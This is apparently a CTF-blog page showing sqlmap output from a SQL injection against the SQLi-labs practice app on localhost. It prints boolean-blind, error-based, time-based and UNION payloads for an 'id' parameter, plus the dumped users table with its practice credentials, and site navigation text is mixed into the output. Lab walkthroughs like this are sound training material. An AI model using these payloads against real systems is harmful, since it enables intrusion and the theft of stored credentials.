 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5544=5544 AND 'ShNW'='ShNW
加解密、编码与查询
Wiki & 知识
CTF-OJ
Blog
CTF-Blog&WP
资源
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170707a71,(SELECT (ELT(1043=1043,1))),0x71767a7671),1043) AND 'wRBy'='wRBy
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5513 FROM (SELECT(SLEEP(5)))LXOY) AND 'Bzcx'='Bzcx
Welcome Dhakkan
Please input the ID as parameter with numeric value
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6984' UNION ALL SELECT NULL,CONCAT(0x7170707a71,0x684442686e697475586b456d4e6f6f4a7173666c51504354664b654c62636a57656c73797965575a,0x717
---
[11:06:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
SQLI DUMB SEE
[11:06:49] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
Database: security
Table: users
[14 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
| wlq      | 123123     |
+----------+------------+
[11:06:49] [INFO] table 'security.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1\dump\security\users.csv'
[11:06:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 11:06:49 /2022-02-12/